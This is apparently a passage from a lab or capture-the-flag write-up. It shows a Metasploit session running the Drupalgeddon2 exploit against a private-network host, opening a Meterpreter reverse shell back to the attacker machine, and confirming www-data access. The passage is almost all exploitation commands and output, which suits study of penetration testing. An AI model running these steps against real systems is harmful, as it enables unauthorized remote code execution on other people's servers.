 lhost => 192.168.164.137
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.164.191
rhost => 192.168.164.191
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.164.137:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.164.191
[*] Meterpreter session 1 opened (192.168.164.137:4444 → 192.168.164.191:58402) at 2021-1
:00:11 -0400
meterpreter > shell
Process 3277 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)